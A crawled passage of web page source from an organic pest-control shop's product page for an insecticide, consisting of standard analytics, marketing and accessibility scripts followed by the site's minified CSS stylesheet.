    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                        
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1458310',
ecomm_pagetype: 'product',
ecomm_totalvalue: 38.35};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                              

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Agro Pest&trade;",
     "ProductID": "1458310-G",
     "SKU": "1458310-G",
     "Categories": ["Thrips"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/1458310-Agropest-duo-600x600.webp",
     "URL": "https://www.arbico-organics.com/product/agro-pest-insecticide/thrips-control-for-hemp-cannabis",
     "Brand": "Agro Research International",
     "Segment": "Pest",
     "Description": "Strong Doses Of Two Potent Oils Makes For One Powerhouse Of An Insecticide.",
     "Latin": "",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13797
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) repeat-x left 50%;width:350px;background:#FFF;margin:0 auto}#featured-scroll{background:#fff;padding-top:15px}#featured-scroll header{text-align:center;color:#00718f}#featured-scroll header hr{border-bottom:1px solid #000;display:inline-block;margin-bottom:10px;width:20%}#featured-scroll header .hr-left{margin-right:10px}#featured-scroll header .hr-right{margin-left:10px}#featured-scroll header h2{font-family:"Raleway","Arial",sans-serif;font-weight:400;font-size:30px;display:inline-block;margin-top:0}#featured-scroll #featured_products{border:none;padding-top:0;background:#fff}#featured-scroll #featured_products header{display:none}#featured-scroll #new_products{border:none;padding-top:0;background:#fff}#featured-scroll #new_products header{display:none}.mini-product-list{position:relative;height:250px}#featured-scroll .thumb-product{width:250px;height:350px}#featured-scroll .info{width:250px;text-align:center;font-size:14px;padding:8px 0 0}#featured-scroll .MagicScroll-horizontal .mcs-item{margin:0 5px}#featured-scroll .MagicScroll .mcs-item a{width:250px;height:333px;max-width:250px;max-height:333px;min-width:250px;min-height:333px}#featured-scroll .MagicScroll>.mcs-button-arrow{margin-top:150px}.carousel_rt{float:right}.carousel-fade .carousel-inner .item{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-inner img{width:100%}.carousel-fade .carousel-control{z-index:2}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}#welcome{padding-bottom:10px}#welcome h1{margin:0 0 13px 0;font-family:'Droid Serif',serif;color:#4b7823;font-style:italic;font-weight:400;font-size:1.188rem}#welcome p{font-size:1rem;line-height:22px;color:#000;margin:0;padding:0}#index .carousel-indicators{left:75%;list-style:outside none none;padding-left:0;position:absolute;text-align:right;width:20%;z-index:15;bottom:0;margin-left:0;color:#000}#index .carousel-indicators span{display:block;float:left;height:16px;width:16px;padding-right:4px!important}#index .carousel-indicators li{border:none;font-size:.8125rem;border-radius:0;background-color:#CCE0EA;height:16px;margin:0;width:16px;padding-bottom:0}#index .carousel-indicators li.active{background-color:#4FA1C3;color:#000}#index .carousel-indicators li.active span{font-weight:700}#newsletter-block.lower{clear:both;margin:30px -20px 0 -20px;overflow:visible;height:65px;background:url(/images/bg-footer-bar.jpg) repeat-x #5f7d27}@media only screen and (max-width:767px){#newsletter-block.lower{background:url(/images/pixel.gif) no-repeat #a8c06c!important;margin:30px 0 0 0;height:auto;padding:10px 25px}#newsletter-block div.column1{float:none!important;width:100%;margin:0!important;padding:15px 0 0 0;text-align:left}#newsletter_section{margin:0;padding:0}#newsletter_section div{margin-top:0}#newsletter_section div.form-group{padding:0;width:170px!important}#newsletter_section input[type="email"]{width:170px!important}}#newsletter-block div{padding:0 0 0 20px;margin-top:10px;display:inline-block;vertical-align:top;min-height:33px;border-left:1px solid #728f33}#newsletter_section{float:left;margin-top:5px}#newsletter-block section#newsletter_section div{border-left:0}#newsletter-block div#footer_catalog{float:left;border-left:0}#newsletter-block div.footer_catalog_image{float:left;border-left:0;padding-left:2px;margin-top:-35px}#newsletter-block div.footer_catalog_heading{color:#fff;margin-left:0;float:left;font-size:18px;border-left:0;padding-left:5px}#newsletter-block div.footer_catalog_heading a{text-decoration:none;color:#fff}#newsletter-block div.footer_catalog_heading a:hover{text-decoration:underline;color:#000}#newsletter-block div.footer_catalog_arrow{float:left;border-left:0;padding-left:10px}#newsletter-block div.column1{color:#fff;margin-left:25px;float:left;font-size:20px}#newsletter-block div.column1 #nwsl{font-size:18px;margin:0 12px 0 0;display:block}#newsletter-block div.column1 #nwsl a{text-decoration:none;color:#1f2f00;cursor:pointer}#newsletter_section input[type="email"]{width:230px;float:left;border:0;height:35px;border-radius:.3em 0 0 .3em;-webkit-border-radius:.3em 0 0 .3em;-moz-border-radius:.3em 0 0 .3em;padding:0 10px;outline:0;font-size:13px;color:#444;background:#fff;vertical-align:middle}#newsletter-block div.form-group{width:200px;float:left;border:0;height:35px;margin-top:0;padding:0}#newsletter-block div.column3{float:right;padding-top:6px}#newsletter-block div.column3 #shr{font-size:18px;color:#fff;padding:0 10px 0 10px}#newsletter-block div.column3 #shrlnk{margin-top:0;padding:0;border:0;width:250px}#newsletter-block div.column3 .shrimg{margin:0 2px 0}#newsletter-block div.column3 #shrlnk a{text-decoration:none}#newsletter_section input[type=submit]{float:left;border:0 none;height:35px;border-radius:0 .3em .3em 0;-webkit-border-radius:0 .3em .3em 0;-moz-border-radius:0 .3em .3em 0;margin:0;letter-spacing:.05em}#npfade{-moz-opacity:.7;opacity:.70;filter:alpha(opacity=70);overflow:visible;text-align:center;top:0;width:100%;z-index:8001;position:fixed;top:0;left:0;width:100%;height:100%;background:black;opacity:.5;filter:alpha(opacity=50);display:none}#popcontainer{background-color:transparent;display:none;left:0;margin:0 auto;position:fixed;top:150px;z-index:8008!important}#popcontainer #close{color:#666;position:absolute;margin-left:-40px;margin-top:-40px;border:none;background:#000;border:1px solid black;border-radius:50px;padding:0}#popcontainer #close i{font-size:32px;color:#fff;background:transparent;border:2px solid #000;border-radius:50px}#popcontainer-content{border:5px solid #4b7823;margin:25px auto 0 auto;padding:20px;background:#fff;max-width:400px}#popcontainer h2{font-size:24px}#popcontainer h2 span{font-size:30px}#popcontainer>#form_part{padding:25px;text-align:center;border:1px solid #4b7823}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}#popup_overlay_box{display:block;overflow:visible;width:2px;text-align:center;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;margin-top:15%}@media only screen and (max-width:767px){#popup_overlay_box{width:90%;left:5%}}@media only screen and (min-width:1199px){#popup_overlay_box{width:50%;left:25%;margin-top:15%}}.popover_wrapper{background-color:beige;border:3px solid #80a95b}.header_asterisk{display:inline;font-size:.7em;padding:0 2px}#popup_container_email{width:100%;background-color:#beige;display:block;margin:0 auto;overflow:visible;padding:0;position:relative;z-index:1007!important}.close_email_popover{right:1%;position:absolute;top:1%}.overlay_close_btn{background:-moz-linear-gradient(center top,#5E94C7,#003F83) repeat scroll 0 0 transparent;border:1px solid #00366F;color:#FFF;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:13px;text-align:center;text-decoration:none;vertical-align:middle}#bad_address{display:block;height:10px;z-index:1008!important;width:250px;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:11px;border:0 solid #B7B7B7;border-radius:10px 10px 10px 10px;color:red;background-color:none;vertical-align:middle;margin-left:0;margin-top:5px;position:relative;padding-top:3px}#email_pop_logo{padding-top:30px;padding-left:0}.popover_header{clear:both;padding:45px 25px 30px 25px;font:28px Helvetica,Arial,sans-serif;color:#8d3533;font-weight:700}.popover_body{clear:both;padding:0 33px 1px 33px;font:14px Tahoma,Verdana,Helvetica,Arial,sans-serif}.popover_form{clear:both;width:100%;padding:10px 0 30px 0}.popover_fineprint{font-size:10px;padding:15px 0 5px 0;color:#999}.email_popover_close_btn{background:beige;border:0 solid #747687;color:#00677f;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;text-align:center;text-decoration:underline;vertical-align:middle}.email_popover_close_btn_top{background:none repeat scroll 0 0 #fff;border:1px solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.email_popover_close_btn a:hover{background:#f3fcc0;text-decoration:none}.email_popover_join_btn{background:#64913d;border:0 solid #64913d;color:#fff;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:12px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle;padding:3px}.email_popover_join_btn:hover{background:#6dad16}.popover_hero_image{float:left;padding:15px 7px 15px 15px}div.form-container fieldset{margin:15px 0;padding:10px;border:#ccc 1px solid;background:#f4f7e8}div.form-container legend{font-weight:700;color:#666;font-size:18px}#buy_area{padding:5px}#buy_area_left{float:left}#buy_area_right{float:right}#buy_area_right .prodprice{float:left;padding:10px 0}#attributes{padding-bottom:15px}#attributes select{margin-top:10px}#shippingSchedule{clear:both;font-size:14px;padding:1px 10px 10px 10px;width:220px;display:none}#fe_zone_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#animals_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#frequency_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}#shipments_info{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 1px 10px rgba(0,0,0,.5);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:340px;width:500px;z-index:2000;display:none;left:50%;margin-left:-165px}.popover_close_btn{background-image:url(/images/close_pop.png);background-repeat:no-repeat;height:30px;width:30px;border:0}.close_popover{left:485px;position:absolute;top:-15px}.info_button{background-image:url(https://cdn.commercev3.net/cdn.arbico-organics.com/images/info.png);height:20px;width:30px;border:0;background-repeat:no-repeat;background-color:transparent}.alert{color:#a62917;font-size:18px;padding-top:15px}.restrictions{color:#a62917;font-size:12px;padding-top:10px;padding-bottom:2px}.restrictions_checkbox{color:#a62917;font-size:12px;padding:2px 5px 10px 7px;float:right;font-weight:700}.fe_attribute_box{width:400px}#added{display:block;overflow:visible;width:2px;z-index:8008!important;margin:0 auto;position:absolute;width:60%;left:20%;top:1%;background:#fff;box-shadow:0 0 20px #000;border:2px solid #233e59;color:#000;font-weight:400;font-size:16px;text-align:left}@media only screen and (min-width:992px) and (max-width:1199px){#added{width:80%;left:10%}}#added #additonal h2,#added #additonal .price,#added #additonal .qty-label{font-size:.9em}#cont_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#cont_added a{text-decoration:none;color:#fff}#close_added{display:block;padding:5px 12px;font-size:14px;margin:6px}#close_added a{text-decoration:none}.close_popover{right:1%;position:absolute;top:1%}.popover_close_btn{border:0 solid #747687;color:#999;cursor:pointer;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;font-size:25px;font-weight:700;text-align:center;text-decoration:none;vertical-align:middle}.popover_close_btn a:hover{background:#f3fcc0}.overlay_info div{font-size:13px;font-weight:400;color:#535353;font-family:Verdana,Arial,Tahoma,Helvetica,sans-serif;text-align:left;padding:0 0 1px 0}.heading_popover{text-align:left;width:100%;font-size:18px;margin:0 0 20px 20px;font-family:Georgia,Times,"Times New Roman","serif";color:#445e0b;font-weight:400;font-size:1.3rem}#dim{position:fixed;display:none;top:0;bottom:0;left:0;right:0;background-color:#333;opacity:.8;z-index:1006}.minicart_overlay_products{float:left;text-align:left;padding:15px 5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 0;height:45px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display 